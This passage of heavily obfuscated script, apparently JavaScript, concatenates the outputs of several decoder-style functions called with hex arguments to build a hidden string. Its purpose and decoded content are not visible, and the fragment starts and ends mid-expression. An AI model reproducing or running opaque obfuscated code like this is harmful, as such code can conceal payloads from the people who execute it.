00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x